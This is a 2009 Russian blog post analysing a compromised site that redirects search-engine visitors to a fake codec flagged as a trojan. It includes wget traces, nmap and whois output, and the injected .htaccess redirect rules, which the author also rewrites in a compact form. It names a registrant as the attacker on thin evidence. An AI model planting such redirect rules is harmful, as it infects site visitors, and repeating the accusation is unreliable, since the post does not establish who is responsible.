Нашёл в Yandex списке сайтов ссылающихся на мой, сайт заражённый какой то дрянью http://www.pamparam.net/



С него перебрасывает на http://tubepornolive.com/scan/?id=260 а там появляется во такая штука, крайне неуместная в моём GNU/Linux/Debian

если поглядеть внимательнее то видно, что перебрасывает не всех посетителей, а пришедших с яндекса, попробуйте зайти через http://yandex.ru/yandsearch?text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F+Open+Lamp+Engine+ (Главная » Новости » Open Lamp Engine.) видимо это сделанно, для того чтобы заражались только гости сайта из поисковиков, а постоянные посетители и админы такую фигню не сразу заметят, скорее всего переброс встроен в .htaccess

Проверяю самым безопасным браузером

wget --referer="http://yandex.ru/yandsearch?text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F+Open+Lamp+Engine+" http://www.pamparam.net/ -O /dev/null

Распознаётся www.pamparam.net... 78.26.128.55

Устанавливается соединение с www.pamparam.net|78.26.128.55|:80... соединение установлено.

Запрос HTTP послан, ожидается ответ... 302 Moved Temporarily

Адрес: http://www.spyware-systems.info/0/go.php?sid=2 [переход]

--2009-06-04 13:58:36-- http://www.spyware-systems.info/0/go.php?sid=2

Распознаётся www.spyware-systems.info... 122.224.5.189

Устанавливается соединение с www.spyware-systems.info|122.224.5.189|:80... соединение установлено.

Запрос HTTP послан, ожидается ответ... 302 Moved Temporarily

Адрес: http://tubepornolive.com/scan/?id=260 [переход]

--2009-06-04 13:58:36-- http://tubepornolive.com/scan/?id=260

Распознаётся tubepornolive.com... 194.165.4.77

Устанавливается соединение с tubepornolive.com|194.165.4.77|:80... соединение установлено.

Запрос HTTP послан, ожидается ответ... 200 OK

Длина: нет информации [text/html]

Сохраняется в каталог: `/dev/null'.

[ <=> ] 15 739 44,0K/s в 0,3s

2009-06-04 13:58:48 (44,0 KB/s) - `/dev/null' сохранён [15739]

Тут чётко видно, что посетителей пришедших с яндекса перебрасывает на домен www.spyware-systems.info, смотрим что за сервер у заражённого сайта

wget --no-proxy http://www.pamparam.net/ -S -O /dev/null

Запрос HTTP послан, ожидание ответа...

HTTP/1.1 200 OK

Date: Thu, 04 Jun 2009 10:04:37 GMT

Server: Apache/2.2.9 (Unix) PHP/5.2.6 mod_ssl/2.2.9 OpenSSL/0.9.7e-p1

X-Powered-By: PHP/5.2.6

Set-Cookie: PHPSESSID=uk28qmlas3ensdpbmqv92u1d76; path=/

Expires: Thu, 19 Nov 1981 08:52:00 GMT nslookup 78.26.128.55

Server: 192.168.0.78

Address: 192.168.0.78#53

Non-authoritative answer:

55.128.26.78.in-addr.arpa name = CP.UkrHost.Biz.

Authoritative answers can be found from:

128.26.78.in-addr.arpa nameserver = ns.Odessa.TV.

128.26.78.in-addr.arpa nameserver = ns2.Odessa.TV.

ns.Odessa.TV internet address = 78.26.128.46

ns2.Odessa.TV internet address = 78.26.128.47

ns2.Odessa.TV internet address = 78.26.128.41nmap -A pamparam.net

whois www.pamparam.net Registrant:

Starting Nmap 4.53 ( http://insecure.org ) at 2009-06-04 14:31 MSD

SCRIPT ENGINE: rpcinfo.nse is not a file.

SCRIPT ENGINE: Aborting script scan.

Interesting ports on CP.UkrHost.Biz (78.26.128.55):

Not shown: 1705 filtered ports

PORT STATE SERVICE VERSION

21/tcp open ftp ProFTPD 1.3.2rc3

22/tcp open ssh OpenSSH 4.5p1 (FreeBSD 20040419; protocol 2.0)

25/tcp open smtp qmail smtpd

53/tcp open domain

80/tcp open http?

443/tcp open https?

465/tcp open smtps?

587/tcp open submission?

2604/tcp open ospfd?

Service Info: OSs: Unix, FreeBSDN/A

Syava Tregub (ron9.gol@gmail.com)

Odessa

Odessa

,048

UA

Tel. +7.1231234567

Creation Date: 18-Mar-2009

Expiration Date: 18-Mar-2010

Administrative Contact:

N/A

Syava Tregub (ron9.gol@gmail.com)

Odessa

Odessa

,048

UA

Tel. +7.1231234567

Делаем выводы: сайт в CP1251 - значит Сева Трегуб виндусятник, к тому же сам накодил CMS на PHP и подсадил на свой хостинг трояна, заражает своих посетителей виндузятников - молодец Сева Трегуб

ДокторВеб онлайн определяет вложение codec.exe как

Проверка: codec.exe

Версия антивирусного ядра: 5.0.0.12182

Вирусных записей: 559445

Размер файла: 107.00 КБ

MD5 файла: 9f06d7a07ee5398a73931f64ec16c2a5

codec.exe infected with Trojan.Packed.2463

А касперский онлайн как

codec.exe - Trojan-Downloader.Win32.FraudLoad.wbpw



Вот ещё одна жертва заражённая этой заразой gun.ru, но там похоже чтото не срослось и мои предположения о mod_rewrite подтвердились

на заражённых сайтах в файле .htaccess присутствуют такие команды

RewriteCond %{HTTP_REFERER} .*google.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*msn.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*yahoo.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*yandex.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*rambler.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*ya.*$ [NC]

RewriteCond %{HTTP_REFERER} .*aol.*$ [NC,OR]

RewriteRule .* http://www.spyware-systems.info/0/go.php?sid=2 [R,L]

Идивительно, то что крякир не смог осилить регулярное выражение, такую шнягу можно заменить 2 строчками

RewriteCond %{HTTP_REFERER} google|msn|yahoo|yandex|rambler|ya|aol [NC,OR]

RewriteRule .* http://www.spyware-systems.info/0/go.php?sid=2 [R,L]

На лицо не грамотный вантузятник